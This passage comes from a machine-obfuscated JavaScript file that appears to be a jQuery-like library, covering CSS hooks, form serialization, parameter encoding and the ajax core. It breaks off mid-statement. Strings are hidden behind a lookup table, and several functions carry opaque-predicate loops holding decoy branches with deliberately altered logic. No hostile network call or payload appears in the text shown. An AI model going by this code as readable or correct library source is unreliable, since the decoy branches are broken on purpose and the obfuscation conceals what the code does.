J0N)||(G0N=J0N[P8U.L31(585)](o0N,G0N,H0N))!==z1b){try{R0N[p0N]=G0N;}catch(Z0N){}}},'\x63\x73\x73':function(y0N,m0N,f0N,j0N){var P0N,x0N,W0N,S0N;S0N=l1b[P8U.z31(531)](m0N);return m0N=l1b[P8U.z31(324)][S0N]||(l1b[P8U.z31(324)][S0N]=u2b(y0N[P8U.L31(87)],S0N)),W0N=l1b[P8U.z31(259)][m0N]||l1b[P8U.L31(259)][S0N],W0N&&P8U.L31(559)in W0N&&(P0N=W0N[P8U.L31(559)](y0N,!0,j0N)),P0N===z1b&&(P0N=F1b(y0N,m0N)),P0N===P8U.z31(844)&&m0N in x6b&&(P0N=x6b[m0N]),f0N||j0N!==z1b?(x0N=parseFloat(P0N),f0N||l1b[P8U.L31(171)](x0N)?x0N||0:P0N):P0N;},'\x73\x77\x61\x70':function(t0N,v0N,l0N){var X0N,c0N,O0N;O0N={};for(c0N in v0N){O0N[c0N]=t0N[P8U.z31(87)][c0N];t0N[P8U.L31(87)][c0N]=v0N[c0N];}X0N=l0N[P8U.z31(116)](t0N);for(c0N in v0N){t0N[P8U.z31(87)][c0N]=O0N[c0N];}return X0N;}});A1b[P8U.z31(469)]?F1b=function(A0N,D0N){var d0N,M0N,n0N,N4N,F0N,z0N;F0N=A1b[P8U.z31(469)](A0N,null);z0N=A0N[P8U.L31(87)];return F0N&&(d0N=F0N[D0N],d0N===P8U.z31(684)&&!l1b[P8U.z31(870)](A0N[P8U.z31(257)],A0N)&&(d0N=l1b[P8U.z31(87)](A0N,D0N)),e6b[P8U.z31(245)](d0N)&&X6b[P8U.z31(245)](D0N)&&(M0N=z0N[P8U.L31(731)],n0N=z0N[P8U.z31(74)],N4N=z0N[P8U.L31(663)],z0N[P8U.L31(74)]=z0N[P8U.z31(663)]=z0N[P8U.L31(731)]=d0N,d0N=F0N[P8U.L31(731)],z0N[P8U.z31(731)]=M0N,z0N[P8U.L31(74)]=n0N,z0N[P8U.z31(663)]=N4N)),d0N;}:d1b[P8U.L31(55)][P8U.z31(509)]&&(F1b=function(i4N,I4N){var v1r,y1r,A1r,r4N,k4N,w4N,u4N;v1r=262005511;y1r=1351785284;A1r=2;for(var x1r=1;P8U.s5r(x1r.toString(),x1r.toString().length,52235)!==v1r;x1r++){w4N=i4N[P8U.z31(541)]||i4N[P8U.L31(245)][I4N];u4N=i4N[P8U.z31(393)];return w4N!=1||u4N||u4N[I4N]||(w4N=u4N[I4N]),e6b[P8U.z31(525)](w4N)||~a7b[P8U.z31(615)](I4N)||(r4N=u4N[P8U.L31(245)],k4N=i4N[P8U.L31(393)]||i4N[P8U.z31(541)][P8U.z31(525)],k4N||(i4N[P8U.z31(525)][P8U.L31(541)]=i4N[P8U.z31(393)][P8U.L31(541)]),u4N[P8U.L31(615)]=I4N==P8U.z31(393)?P8U.L31(541):w4N,w4N=u4N[P8U.L31(245)]-P8U.L31(525),u4N[P8U.L31(541)]=r4N,k4N||(i4N[P8U.z31(393)][P8U.z31(525)]=k4N)),w4N!=P8U.L31(541)?P8U.z31(525):w4N;}if(P8U.s5r(A1r.toString(),A1r.toString().length,23999)!==y1r){w4N=i4N[P8U.L31(509)]&&i4N[P8U.z31(509)][I4N];u4N=i4N[P8U.L31(87)];return w4N==null&&u4N&&u4N[I4N]&&(w4N=u4N[I4N]),e6b[P8U.L31(245)](w4N)&&!a7b[P8U.z31(245)](I4N)&&(r4N=u4N[P8U.z31(525)],k4N=i4N[P8U.z31(393)]&&i4N[P8U.z31(393)][P8U.z31(525)],k4N&&(i4N[P8U.z31(393)][P8U.z31(525)]=i4N[P8U.L31(509)][P8U.z31(525)]),u4N[P8U.L31(525)]=I4N===P8U.L31(471)?P8U.z31(792):w4N,w4N=u4N[P8U.z31(541)]+P8U.L31(615),u4N[P8U.z31(525)]=r4N,k4N&&(i4N[P8U.z31(393)][P8U.L31(525)]=k4N)),w4N===P8U.L31(684)?P8U.L31(714):w4N;}});l1b[P8U.z31(539)]([P8U.L31(268),P8U.L31(731)],function(q4N,Y4N){l1b[P8U.L31(259)][Y4N]={'\x67\x65\x74':function(h4N,C4N,e4N){if(C4N){return h4N[P8U.z31(347)]===0&&G8b[P8U.L31(245)](F1b(h4N,P8U.z31(455)))?l1b[P8U.z31(461)](h4N,R8b,function(){return F8b(h4N,Y4N,e4N);}):F8b(h4N,Y4N,e4N);}},'\x73\x65\x74':function(L4N,E4N,B4N){return i2b(L4N,E4N,B4N?N2b(L4N,Y4N,B4N,l1b[P8U.z31(93)][P8U.L31(495)]&&l1b[P8U.L31(862)](L4N,P8U.L31(495))===P8U.z31(442)):0);}};});l1b[P8U.L31(93)][P8U.L31(603)]||(l1b[P8U.L31(259)][P8U.z31(603)]={'\x67\x65\x74':function(V4N,Q4N){return T8b[P8U.L31(245)]((Q4N&&V4N[P8U.L31(509)]?V4N[P8U.L31(509)][P8U.z31(162)]:V4N[P8U.z31(87)][P8U.L31(162)])||P8U.z31(684))?.01*parseFloat(RegExp[P8U.L31(367)])+P8U.L31(684):Q4N?P8U.z31(688):P8U.z31(684);},'\x73\x65\x74':function(o4N,K4N){var a4N,U4N,G4N,T4N,Q3r,W3r,w3r;a4N=o4N[P8U.z31(87)];U4N=o4N[P8U.L31(509)];G4N=l1b[P8U.z31(171)](K4N)?P8U.z31(753)+K4N*100+P8U.z31(672):P8U.z31(684);T4N=U4N&&U4N[P8U.L31(162)]||a4N[P8U.z31(162)]||P8U.z31(684);a4N[P8U.z31(76)]=1;if(K4N>=1&&l1b[P8U.L31(370)](T4N[P8U.z31(618)](H6b,P8U.L31(684)))===P8U.L31(684)&&a4N[P8U.L31(388)]){Q3r=-1866358458;W3r=-1250449188;w3r=2;for(var d3r=1;P8U.s5r(d3r.toString(),d3r.toString().length,69899)!==Q3r;d3r++){a4N[P8U.z31(162)](P8U.L31(162));w3r+=2;}if(P8U.m5r(w3r.toString(),w3r.toString().length,54215)!==W3r){a4N[P8U.L31(388)](P8U.z31(162));}if(U4N&&!U4N[P8U.z31(162)]){return;}}a4N[P8U.L31(162)]=H6b[P8U.z31(245)](T4N)?T4N[P8U.z31(618)](H6b,G4N):T4N+P8U.z31(228)+G4N;}});l1b(function(){l1b[P8U.L31(93)][P8U.z31(402)]||(l1b[P8U.z31(259)][P8U.L31(337)]={'\x67\x65\x74':function(J4N,p4N){return l1b[P8U.z31(461)](J4N,{'\x64\x69\x73\x70\x6c\x61\x79':P8U.L31(242)},function(){if(p4N){return F1b(J4N,P8U.z31(337));}});}});!l1b[P8U.L31(93)][P8U.L31(505)]&&l1b[P8U.z31(42)][P8U.z31(26)]&&l1b[P8U.z31(539)]([P8U.L31(396),P8U.z31(525)],function(s4N,b4N){l1b[P8U.L31(259)][b4N]={'\x67\x65\x74':function(R4N,H4N){var g4N;if(H4N){g4N=F1b(R4N,b4N);return e6b[P8U.L31(245)](g4N)?l1b(R4N)[P8U.L31(26)]()[b4N]+P8U.z31(615):g4N;}}};});});l1b[P8U.L31(174)]&&l1b[P8U.L31(174)][P8U.z31(315)]&&(l1b[P8U.L31(174)][P8U.L31(315)][P8U.L31(198)]=function(Z4N){return Z4N[P8U.L31(347)]===0&&Z4N[P8U.z31(475)]===0||!l1b[P8U.z31(93)][P8U.z31(128)]&&(Z4N[P8U.z31(87)]&&Z4N[P8U.z31(87)][P8U.z31(455)]||F1b(Z4N,P8U.L31(455)))===P8U.z31(279);},l1b[P8U.L31(174)][P8U.z31(315)][P8U.L31(519)]=function(P4N){return!l1b[P8U.L31(174)][P8U.L31(315)][P8U.z31(198)](P4N);});l1b[P8U.z31(539)]({'\x6d\x61\x72\x67\x69\x6e':P8U.z31(684),'\x70\x61\x64\x64\x69\x6e\x67':P8U.z31(684),'\x62\x6f\x72\x64\x65\x72':P8U.z31(439)},function(m4N,S4N){l1b[P8U.L31(259)][P8U.M03(m4N,S4N,P8U.k03(P8U.i8U()[49][24]))]={'\x65\x78\x70\x61\x6e\x64':function(x4N){var W4N,y4N,f4N,u1r,S1r,s1r;y4N=typeof x4N==P8U.L31(126)?x4N[P8U.L31(763)](P8U.L31(228)):[x4N];f4N={};for(W4N=0;W4N<4;W4N++){f4N[m4N+N6b[W4N]+S4N]=y4N[W4N]||y4N[W4N-2]||y4N[0];}u1r=-1317914482;S1r=-687925036;s1r=2;for(var P1r=1;P8U.s5r(P1r.toString(),P1r.toString().length,10147)!==u1r;P1r++){return f4N;}if(P8U.s5r(s1r.toString(),s1r.toString().length,17454)!==S1r){return f4N;}}};X6b[P8U.L31(245)](m4N)||(l1b[P8U.L31(259)][m4N+S4N][P8U.L31(585)]=i2b);});P8b=/\u0025\u0032\x30/g;S8b=/\u005b\u005d$/;h7b=/\u000d{0,1}\x0a/g;y8b=/^(?:\x63\u006f\u006c\x6f\u0072|\u0064\u0061\x74\u0065|\u0064\u0061\u0074\u0065\u0074\x69\x6d\u0065|\u0064\x61\x74\x65\u0074\u0069\u006d\u0065\x2d\u006c\x6f\u0063\x61\x6c|\u0065\x6d\x61\u0069\u006c|\u0068\x69\u0064\x64\u0065\u006e|\x6d\x6f\u006e\u0074\x68|\x6e\u0075\x6d\u0062\u0065\u0072|\u0070\x61\u0073\x73\u0077\u006f\u0072\x64|\x72\u0061\x6e\u0067\x65|\u0073\x65\x61\x72\u0063\x68|\u0074\x65\x6c|\x74\x65\x78\u0074|\u0074\x69\u006d\x65|\u0075\u0072\x6c|\x77\x65\x65\u006b)$/i;x8b=/^(?:\u0073\u0065\u006c\x65\x63\x74|\x74\u0065\x78\x74\u0061\x72\x65\x61)/i;function m6b(V5b){return typeof V5b[P8U.L31(521)]!=P8U.z31(494)?V5b[P8U.L31(521)](P8U.z31(273)):typeof V5b[P8U.L31(142)]!=P8U.z31(494)?V5b[P8U.z31(142)](P8U.L31(273)):[];}function J2b(){try{return new A1b[(P8U.z31(95))](P8U.z31(429));}catch(N9b){}}function i2b(W5b,m5b,S5b){var P5b;P5b=J8b[P8U.z31(622)](m5b);return P5b?Math[P8U.L31(538)](0,P5b[1]-(S5b||0))+(P5b[2]||P8U.L31(615)):m5b;}function a2b(S9b,f9b){var P9b,W9b,y9b,m9b,x9b;for(P9b in S9b){W9b=l1b[P8U.L31(531)](P9b);y9b=f9b[W9b];m9b=S9b[P9b];l1b[P8U.L31(288)](m9b)&&(y9b=m9b[1],m9b=S9b[P9b]=m9b[0]);P9b!==W9b&&(S9b[W9b]=m9b,delete S9b[P9b]);x9b=l1b[P8U.z31(259)][W9b];if(x9b&&P8U.z31(716)in x9b){m9b=x9b[P8U.z31(716)](m9b);delete S9b[W9b];for(P9b in m9b){P9b in S9b||(S9b[P9b]=m9b[P9b],f9b[P9b]=y9b);}}else{f9b[W9b]=y9b;}}}l1b[P8U.z31(42)][P8U.L31(769)]({'\x73\x65\x72\x69\x61\x6c\x69\x7a\x65':function(){return l1b[P8U.z31(105)](this[P8U.z31(205)]());},'\x73\x65\x72\x69\x61\x6c\x69\x7a\x65\x41\x72\x72\x61\x79':function(){return this[P8U.L31(211)](function(){return this[P8U.L31(524)]?l1b[P8U.z31(563)](this[P8U.z31(524)]):this;})[P8U.L31(162)](function(){return this[P8U.L31(274)]&&!this[P8U.L31(437)]&&(this[P8U.z31(85)]||x8b[P8U.z31(245)](this[P8U.L31(809)])||y8b[P8U.z31(245)](this[P8U.z31(416)]));})[P8U.L31(211)](function(t4N,c4N){var j4N;j4N=l1b(this)[P8U.z31(385)]();return j4N==null?null:l1b[P8U.z31(288)](j4N)?l1b[P8U.L31(211)](j4N,function(v4N,O4N){return{'\x6e\x61\x6d\x65':c4N[P8U.z31(274)],'\x76\x61\x6c\x75\x65':v4N[P8U.z31(618)](h7b,P8U.z31(690))};}):{'\x6e\x61\x6d\x65':c4N[P8U.z31(274)],'\x76\x61\x6c\x75\x65':j4N[P8U.z31(618)](h7b,P8U.z31(690))};})[P8U.z31(559)]();}});l1b[P8U.z31(105)]=function(X4N,z4N){var d4N,l4N,A4N;l4N=[];A4N=function(D4N,F4N){F4N=l1b[P8U.L31(262)](F4N)?F4N():F4N==null?P8U.L31(684):F4N;P8U.k03(P8U.i8U()[12][51]);var N83=P8U.W03(14,273,259);l4N[l4N[P8U.z31(145)]]=encodeURIComponent(D4N)+P8U.z31(N83)+encodeURIComponent(F4N);};z4N===z1b&&(z4N=l1b[P8U.L31(48)]&&l1b[P8U.L31(48)][P8U.L31(832)]);if(l1b[P8U.z31(288)](X4N)||X4N[P8U.L31(849)]&&!l1b[P8U.z31(102)](X4N)){l1b[P8U.L31(539)](X4N,function(){A4N(this[P8U.z31(274)],this[P8U.L31(881)]);});}else{for(d4N in X4N){F6b(d4N,X4N[d4N],z4N,A4N);}}return l4N[P8U.L31(423)](P8U.z31(292))[P8U.L31(618)](P8b,P8U.L31(329));};function o6b(K3b,Q3b,J3b,o3b,T3b,V3b){var E3b,U3b,a3b,p3b,G3b;T3b=T3b||Q3b[P8U.L31(215)][0];V3b=V3b||{};V3b[T3b]=!0;U3b=K3b[T3b];a3b=0;p3b=U3b?U3b[P8U.z31(145)]:0;P8U.R03(P8U.I8U()[21][6]);G3b=P8U.W03(K3b,Q6b);for(;a3b<p3b&&(G3b||!E3b);a3b++){E3b=U3b[a3b](Q3b,J3b,o3b);typeof E3b==P8U.L31(126)&&(!G3b||V3b[E3b]?E3b=z1b:(Q3b[P8U.L31(215)][P8U.L31(528)](E3b),E3b=o6b(K3b,Q3b,J3b,o3b,E3b,V3b)));}return(G3b||!E3b)&&!V3b[P8U.z31(273)]&&(E3b=o6b(K3b,Q3b,J3b,o3b,P8U.L31(273),V3b)),E3b;}function Y2b(e5b,q5b){var r5b,Y5b,C5b,h5b,I5b,k5b;if(q5b[P8U.z31(857)]!==1||!l1b[P8U.z31(750)](e5b)){return;}h5b=l1b[P8U.L31(633)](e5b);I5b=l1b[P8U.L31(633)](q5b,h5b);k5b=h5b[P8U.z31(212)];if(k5b){delete I5b[P8U.z31(861)];I5b[P8U.L31(212)]={};for(r5b in k5b){for(Y5b=0,C5b=k5b[r5b][P8U.L31(145)];Y5b<C5b;Y5b++){l1b[P8U.L31(371)][P8U.z31(204)](q5b,r5b,k5b[r5b][Y5b]);}}}I5b[P8U.L31(598)]&&(I5b[P8U.z31(598)]=l1b[P8U.L31(769)]({},I5b[P8U.L31(598)]));}X8b=/\u0023[^\n]{0,}$/;l8b=/^([^\n]{0,}?)\x3a[ \t]{0,}([^\r\n]{0,})\u000d{0,1}$/gm;z8b=/^(?:\u0061\x62\x6f\x75\u0074|\u0061\u0070\x70|\x61\x70\u0070\u002d\x73\u0074\x6f\x72\x61\x67\u0065|[^\n]{1,}\u002d\x65\u0078\x74\x65\x6e\x73\u0069\u006f\u006e|\u0066\u0069\x6c\x65|\u0072\u0065\x73|\u0077\u0069\x64\u0067\x65\u0074)\u003a$/;d8b=/^(?:\u0047\u0045\u0054|\x48\x45\x41\u0044)$/;A8b=/^\u002f\x2f/;z6b=/\x3f/;D8b=/\u003c\u0073\x63\x72\u0069\x70\u0074\b[^<]{0,}(?:(?!\x3c\u002f\x73\x63\u0072\x69\x70\u0074\u003e)\u003c[^<]{0,}){0,}\x3c\x2f\x73\u0063\x72\x69\x70\x74\x3e/gi;M8b=/([?&])\u005f\x3d[^&]{0,}/;l6b=/^([e-za-dA-Z_4-92-30-1\+\.\-]{1,}\u003a)(?:\u002f\u002f([^\/?#:]{0,})(?:\u003a([0-9]{1,})|)|)/;O6b=l1b[P8U.L31(42)][P8U.z31(368)];Q6b={};k7b={};P8U.k03(P8U.I8U()[43][7]);var f83=P8U.M03(7,54);M6b=[P8U.z31(f83)]+[P8U.z31(273)];try{u6b=E8b[P8U.z31(229)];}catch(M4N){u6b=d1b[P8U.L31(876)](P8U.L31(208));u6b[P8U.z31(229)]=P8U.z31(684);u6b=u6b[P8U.z31(229)];}function G2b(j9b,d9b,l9b){var O9b,c9b,N0b,n9b,z9b,A9b,v9b,i0b,X9b,t9b,D9b,M9b,F9b;X9b=this;t9b=j9b[P8U.z31(87)];D9b={};M9b=[];F9b=j9b[P8U.z31(857)]&&S6b(j9b);l9b[P8U.L31(234)]||(v9b=l1b[P8U.z31(661)](j9b,P8U.z31(391)),v9b[P8U.z31(459)]==null&&(v9b[P8U.L31(459)]=0,i0b=v9b[P8U.z31(154)][P8U.z31(225)],v9b[P8U.z31(154)][P8U.z31(225)]=function(){v9b[P8U.z31(459)]||i0b();}),v9b[P8U.L31(459)]++,X9b[P8U.L31(733)](function(){X9b[P8U.z31(733)](function(){v9b[P8U.L31(459)]--;l1b[P8U.L31(234)](j9b,P8U.L31(391))[P8U.z31(145)]||v9b[P8U.L31(154)][P8U.z31(225)]();});}));j9b[P8U.L31(857)]===1&&(P8U.z31(268)in d9b||P8U.L31(731)in d9b)&&(l9b[P8U.z31(718)]=[t9b[P8U.z31(718)],t9b[P8U.L31(150)],t9b[P8U.L31(86)]],l1b[P8U.z31(862)](j9b,P8U.z31(455))===P8U.L31(738)&&l1b[P8U.L31(862)](j9b,P8U.L31(512))===P8U.z31(279)&&(!l1b[P8U.L31(93)][P8U.z31(566)]||v8b(j9b[P8U.z31(809)])===P8U.z31(738)?t9b[P8U.L31(455)]=P8U.z31(242):t9b[P8U.z31(76)]=1));l9b[P8U.z31(718)]&&(t9b[P8U.z31(718)]=P8U.z31(198),l1b[P8U.L31(93)][P8U.L31(516)]||X9b[P8U.z31(764)](function(){t9b[P8U.L31(718)]=l9b[P8U.z31(718)][0];t9b[P8U.L31(150)]=l9b[P8U.z31(718)][1];t9b[P8U.L31(86)]=l9b[P8U.z31(718)][2];}));for(O9b in d9b){N0b=d9b[O9b];if(B2b[P8U.z31(622)](N0b)){delete d9b[O9b];if(N0b===(F9b?P8U.L31(700):P8U.L31(643))){continue;}M9b[P8U.z31(664)](O9b);}}n9b=M9b[P8U.L31(145)];if(n9b){z9b=l1b[P8U.z31(633)](j9b,P8U.z31(98))||l1b[P8U.z31(633)](j9b,P8U.L31(98),{});F9b?l1b(j9b)[P8U.z31(643)]():X9b[P8U.L31(764)](function(){l1b(j9b)[P8U.z31(700)]();});X9b[P8U.z31(764)](function(){var w0b,A5r,D5r,x5r;A5r=1324476734;D5r=-1096322331;x5r=2;for(var E5r=1;P8U.m5r(E5r.toString(),E5r.toString().length,53217)!==A5r;E5r++){l1b[P8U.z31(715)](j9b,P8U.L31(98),!0);x5r+=2;}if(P8U.s5r(x5r.toString(),x5r.toString().length,92524)!==D5r){l1b[P8U.L31(98)](j9b,P8U.z31(98),-1);}for(w0b in D9b){l1b[P8U.z31(87)](j9b,w0b,D9b[w0b]);}});for(O9b=0;O9b<n9b;O9b++){c9b=M9b[O9b];A9b=X9b[P8U.z31(882)](c9b,F9b?z9b[c9b]:0);D9b[c9b]=z9b[c9b]||l1b[P8U.L31(87)](j9b,c9b);c9b in z9b||(z9b[c9b]=A9b[P8U.L31(127)],F9b&&(A9b[P8U.L31(564)]=A9b[P8U.z31(127)],A9b[P8U.z31(127)]=c9b===P8U.L31(731)||c9b===P8U.L31(268)?1:0));}}}r6b=l6b[P8U.z31(622)](u6b[P8U.L31(15)]())||[];l1b[P8U.L31(42)][P8U.L31(368)]=function(n4N,N1y,w1y){var u1y,k1y,r1y,I1y,i1y;if(typeof n4N!=P8U.z31(126)&&O6b){return O6b[P8U.L31(501)](this,arguments);}if(!this[P8U.z31(145)]){return this;}I1y=this;i1y=n4N[P8U.z31(653)](P8U.z31(228));return i1y>=0&&(u1y=n4N[P8U.z31(427)](i1y,n4N[P8U.L31(145)]),n4N=n4N[P8U.z31(427)](0,i1y)),l1b[P8U.L31(262)](N1y)?(w1y=N1y,N1y=z1b):N1y&&typeof N1y==P8U.L31(424)&&(k1y=P8U.z31(124)),l1b[P8U.L31(601)]({'\x75\x72\x6c':n4N,'\x74\x79\x70\x65':k1y,'\x64\x61\x74\x61\x54\x79\x70\x65':P8U.z31(300),'\x64\x61\x74\x61':N1y,'\x63\x6f\x6d\x70\x6c\x65\x74\x65':function(Y1y,q1y){w1y&&I1y[P8U.L31(539)](w1y,r1y||[Y1y[P8U.L31(286)],q1y,Y1y]);}})[P8U.z31(764)](function(h1y){r1y=arguments;I1y[P8U.z31(300)](u1y?l1b(P8U.z31(18))[P8U.L31(457)](h1y[P8U.L31(618)](D8b,P8U.L31(684)))[P8U.L31(160)](u1y):h1y);}),this;};l1b[P8U.z31(539)](P8U.L31(28)[P8U.L31(763)](P8U.L31(228)),function(C1y,e1y){l1b[P8U.L31(42)][e1y]=function(L1y){return this[P8U.z31(118)](e1y,L1y);};});l1b[P8U.L31(539)]([P8U.L31(559),P8U.z31(332)],function(E1y,B1y){l1b[B1y]=function(U1y,V1y,Q1y,a1y){return l1b[P8U.z31(262)](V1y)&&(a1y=a1y||Q1y,Q1y=V1y,V1y=z1b),l1b[P8U.L31(601)]({'\x74\x79\x70\x65':B1y,'\x75\x72\x6c':U1y,'\x64\x61\x74\x61':V1y,'\x73\x75\x63\x63\x65\x73\x73':Q1y,'\x64\x61\x74\x61\x54\x79\x70\x65':a1y});};});l1b[P8U.L31(769)]({'\x67\x65\x74\x53\x63\x72\x69\x70\x74':function(T1y,K1y){return l1b[P8U.L31(559)](T1y,z1b,K1y,P8U.L31(846));},'\x67\x65\x74\x4a\x53\x4f\x4e':function(G1y,o1y,J1y){return l1b[P8U.z31(559)](G1y,o1y,J1y,P8U.z31(186));},'\x61\x6a\x61\x78\x53\x65\x74\x75\x70':function(p1y,b1y){var q1r,a1r,L1r;q1r=807636964;a1r=883509445;L1r=2;for(var X1r=1;P8U.m5r(X1r.toString(),X1r.toString().length,67459)!==q1r;X1r++){return b1y?W8b(p1y,l1b[P8U.z31(48)]):(b1y=p1y,p1y=l1b[P8U.z31(48)]),W8b(p1y,b1y),p1y;}if(P8U.s5r(L1r.toString(),L1r.toString().length,99569)!==a1r){return b1y?W8b(p1y,l1b[P8U.L31(48)]):(b1y=p1y,p1y=l1b[P8U.z31(48)]),W8b(p1y,b1y),p1y;}return b1y?W8b(p1y,l1b[P8U.z31(48)]):(b1y=p1y,p1y=l1b[P8U.z31(48)]),W8b(p1y,b1y),p1y;},'\x61\x6a\x61\x78\x53\x65\x74\x74\x69\x6e\x67\x73':{'\x75\x72\x6c':u6b,'\x69\x73\x4c\x6f\x63\x61\x6c':z8b[P8U.z31(245)](r6b[1]),'\x67\x6c\x6f\x62\x61\x6c':!0,'\x74\x79\x70\x65':P8U.L31(884),'\x63\x6f\x6e\x74\x65\x6e\x74\x54\x79\x70\x65':P8U.z31(272),'\x70\x72\x6f\x63\x65\x73\x73\x44\x61\x74\x61':!0,'\x61\x73\x79\x6e\x63':!0,'\x61\x63\x63\x65\x70\x74\x73':{'\x78\x6d\x6c':P8U.L31(49),'\x68\x74\x6d\x6c':P8U.L31(675),'\x74\x65\x78\x74':P8U.L31(134),'\x6a\x73\x6f\x6e':P8U.L31(404),'\x2a':M6b},'\x63\x6f\x6e\x74\x65\x6e\x74\x73':{'\x78\x6d\x6c':/\x78\x6d\x6c/,'\x68\x74\x6d\x6c':/\u0068\u0074\x6d\u006c/,'\x6a\x73\x6f\x6e':/\u006a\x73\u006f\u006e/},'\x72\x65\x73\x70\x6f\x6e\x73\x65\x46\x69\x65\x6c\x64\x73':{'\x78\x6d\x6c':P8U.z31(321),'\x74\x65\x78\x74':P8U.L31(286)},'\x63\x6f\x6e\x76\x65\x72\x74\x65\x72\x73':{'\x2a\x20\x74\x65\x78\x74':A1b[P8U.z31(12)],'\x74\x65\x78\x74\x20\x68\x74\x6d\x6c':!0,'\x74\x65\x78\x74\x20\x6a\x73\x6f\x6e':l1b[P8U.z31(418)],'\x74\x65\x78\x74\x20\x78\x6d\x6c':l1b[P8U.z31(629)]},'\x66\x6c\x61\x74\x4f\x70\x74\x69\x6f\x6e\x73':{'\x63\x6f\x6e\x74\x65\x78\x74':!0,'\x75\x72\x6c':!0}},'\x61\x6a\x61\x78\x50\x72\x65\x66\x69\x6c\x74\x65\x72':c8b(Q6b),'\x61\x6a\x61\x78\x54\x72\x61\x6e\x73\x70\x6f\x72\x74':c8b(k7b),'\x61\x6a\x61\x78':function(v1y,P1y){var H1y,X1y,t1y,S1y,d1y,W1y,y1y,m1y,s1y,Z1y,f1y,j1y,O1y,x1y,l1y,z1y,R1y,A1y,g1y,D1y,F1y,J2r,R2r,h2r;typeof v1y==P8U.L31(424)&&(P1y=v1y,v1y=z1b);P1y=P1y||{};s1y=l1b[P8U.z31(52)]({},P1y);Z1y=s1y[P8U.L31(381)]||s1y;f1y=Z1y!==s1y&&(Z1y[P8U.z31(857)]||Z1y instanceof l1b)?l1b(Z1y):l1b[P8U.z31(371)];j1y=l1b[P8U.z31(441)]();O1y=l1b[P8U.z31(683)](P8U.z31(166));x1y=s1y[P8U.z31(201)]||{};l1y={};z1y={};R1y=0;A1y=P8U.z31(125);g1y={'\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65':0,'\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72':function(q6y,e6y){var h6y,I7r,z7r,p7r;if(!R1y){h6y=q6y[P8U.L31(15)]();q6y=z1y[h6y]=z1y[h6y]||q6y;l1y[q6y]=e6y;}I7r=-240011061;z7r=171694690;p7r=2;for(var C7r=1;P8U.s5r(C7r.toString(),C7r.toString().length,69033)!==I7r;C7r++){return this;}if(P8U.m5r(p7r.toString(),p7r.toString().length,44147)!==z7r){return this;}},'\x67\x65\x74\x41\x6c\x6c\x52\x65\x73\x70\x6f\x6e\x73\x65\x48\x65\x61\x64\x65\x72\x73':function(){return R1y===2?X1y:null;},'\x67\x65\x74\x52\x65\x73\x70\x6f\x6e\x73\x65\x48\x65\x61\x64\x65\x72':function(L6y){var C6y;if(R1y===2){if(!t1y){t1y={};while(C6y=l8b[P8U.z31(622)](X1y)){t1y[C6y[1][P8U.z31(15)]()]=C6y[2];}}C6y=t1y[L6y[P8U.z31(15)]()];}return C6y===z1b?null:C6y;},'\x6f\x76\x65\x72\x72\x69\x64\x65\x4d\x69\x6d\x65\x54\x79\x70\x65':function(B6y){return R1y||(s1y[P8U.L31(711)]=B6y),this;},'\x61\x62\x6f\x72\x74':function(E6y){return E6y=E6y||A1y,S1y&&S1y[P8U.z31(645)](E6y),c1y(0,E6y),this;}};j1y[P8U.L31(363)](g1y);g1y[P8U.L31(71)]=g1y[P8U.L31(764)];g1y[P8U.L31(2)]=g1y[P8U.L31(170)];g1y[P8U.L31(593)]=O1y[P8U.z31(204)];g1y[P8U.L31(201)]=function(Q6y){var V6y;if(Q6y){if(R1y<2){for(V6y in Q6y){x1y[V6y]=[x1y[V6y],Q6y[V6y]];}}else{V6y=Q6y[g1y[P8U.L31(478)]];g1y[P8U.z31(733)](V6y);}}return this;};s1y[P8U.z31(818)]=((v1y||s1y[P8U.z31(818)])+P8U.z31(684))[P8U.z31(618)](X8b,P8U.L31(684))[P8U.L31(618)](A8b,r6b[1]+P8U.z31(713));s1y[P8U.z31(215)]=l1b[P8U.L31(370)](s1y[P8U.z31(10)]||P8U.L31(273))[P8U.z31(15)]()[P8U.L31(763)](i6b);s1y[P8U.L31(295)]==null&&(W1y=l6b[P8U.L31(622)](s1y[P8U.z31(818)][P8U.z31(15)]())||!1,s1y[P8U.L31(295)]=W1y&&W1y[P8U.L31(423)](P8U.L31(61))+(W1y[3]?P8U.L31(684):W1y[1]===P8U.L31(752)?80:443)!==r6b[P8U.L31(423)](P8U.z31(61))+(r6b[3]?P8U.z31(684):r6b[1]===P8U.z31(752)?80:443));s1y[P8U.L31(598)]&&s1y[P8U.z31(456)]&&typeof s1y[P8U.z31(598)]!=P8U.z31(126)&&(s1y[P8U.L31(598)]=l1b[P8U.z31(105)](s1y[P8U.z31(598)],s1y[P8U.L31(832)]));o6b(Q6b,s1y,P1y,g1y);if(R1y===2){return g1y;}y1y=s1y[P8U.z31(623)];s1y[P8U.L31(416)]=s1y[P8U.z31(416)][P8U.z31(582)]();s1y[P8U.z31(267)]=!d8b[P8U.z31(245)](s1y[P8U.z31(416)]);y1y&&l1b[P8U.L31(785)]++===0&&l1b[P8U.z31(371)][P8U.z31(161)](P8U.L31(156));if(!s1y[P8U.z31(267)]){s1y[P8U.z31(598)]&&(s1y[P8U.L31(818)]+=(z6b[P8U.z31(245)](s1y[P8U.L31(818)])?P8U.z31(292):P8U.z31(91))+s1y[P8U.z31(598)],delete s1y[P8U.z31(598)]);H1y=s1y[P8U.L31(818)];if(s1y[P8U.L31(592)]===!1){D1y=l1b[P8U.L31(101)]();F1y=s1y[P8U.z31(818)][P8U.z31(618)](M8b,P8U.z31(542)+D1y);P8U.R03(P8U.i8U()[36][45]);var l83=P8U.M03(802,16);P8U.R03(P8U.I8U()[10][26][14]);var G83=P8U.M03(10,20,45,17,152182);P8U.k03(P8U.I8U()[36][42]);var 